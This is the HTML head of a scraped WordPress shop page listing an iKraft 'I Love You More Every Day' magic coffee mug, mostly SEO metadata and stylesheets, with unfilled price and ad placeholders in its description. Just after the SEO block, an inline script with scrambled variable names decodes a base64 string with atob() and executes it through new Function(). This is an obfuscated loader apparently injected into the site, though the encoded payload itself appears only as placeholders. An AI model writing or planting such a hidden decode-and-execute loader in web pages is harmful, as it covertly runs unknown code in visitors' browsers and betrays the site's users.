

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml/
body_size: 63464
content:
	<!DOCTYPE html>
	<html class=""  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>iKraft I Love You More Every Day Printed on Magic Coffee Mug- Gift for Lover, Gift for Him/Her – 325ml - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Can’t think of a gift. iKraft offers beautifully and professionally printed ceramic beverage mugs suitable to gift on any occasion to your loved ones. Unique &amp; trendy design mugs available at your doorstep. Useful an thoughtful gift for your Mom, Dad, Girlfriend /Boyfriend or your counter parts or" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="iKraft I Love You More Every Day Printed on Magic Coffee Mug- Gift for Lover, Gift for Him/Her – 325ml - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Can’t think of a gift. iKraft offers beautifully and professionally printed ceramic beverage mugs suitable to gift on any occasion to your loved ones. Unique &amp; trendy design mugs available at your doorstep. Useful an thoughtful gift for your Mom, Dad, Girlfriend /Boyfriend or your counter parts or" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml/" />
		<meta property="article:published_time" content="2022-08-04T00:44:05+00:00" />
		<meta property="article:modified_time" content="2022-08-04T00:44:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="iKraft I Love You More Every Day Printed on Magic Coffee Mug- Gift for Lover, Gift for Him/Her – 325ml - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Can’t think of a gift. iKraft offers beautifully and professionally printed ceramic beverage mugs suitable to gift on any occasion to your loved ones. Unique &amp; trendy design mugs available at your doorstep. Useful an thoughtful gift for your Mom, Dad, Girlfriend /Boyfriend or your counter parts or" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml\/#blogposting","name":"iKraft I Love You More Every Day Printed on Magic Coffee Mug- Gift for Lover, Gift for Him\/Her \u2013 325ml - The Great India Shop","headline":"iKraft I Love You More Every Day Printed on Magic Coffee Mug- Gift for Lover, Gift for Him\/Her &#8211; 325ml","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/m.media-amazon.com\/images\/I\/41GLw3N+dpL.jpg","@id":"https:\/\/www.thegreatindianshop.com\/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml\/#articleImage"},"datePublished":"2022-08-04T00:44:05+00:00","dateModified":"2022-08-04T00:44:05+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml\/#listItem","name":"iKraft I Love You More Every Day Printed on Magic Coffee Mug- Gift for Lover, Gift for Him\/Her &#8211; 325ml"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml\/#listItem","position":3,"name":"iKraft I Love You More Every Day Printed on Magic Coffee Mug- Gift for Lover, Gift for Him\/Her &#8211; 325ml","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml\/","name":"iKraft I Love You More Every Day Printed on Magic Coffee Mug- Gift for Lover, Gift for Him\/Her \u2013 325ml - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Can\u2019t think of a gift. iKraft offers beautifully and professionally printed ceramic beverage mugs suitable to gift on any occasion to your loved ones. Unique & trendy design mugs available at your doorstep. Useful an thoughtful gift for your Mom, Dad, Girlfriend \/Boyfriend or your counter parts or","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"datePublished":"2022-08-04T00:44:05+00:00","dateModified":"2022-08-04T00:44:05+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; iKraft I Love You More Every Day Printed on Magic Coffee Mug- Gift for Lover, Gift for Him/Her &#8211; 325ml Comments Feed" href="https://www.thegreatindianshop.com/ikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fikraft-i-love-you-more-every-day-printed-on-magic-coffee-mug-gift-for-lover-gift-for-him-her-325ml%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.17.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.99.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.99.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.54.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
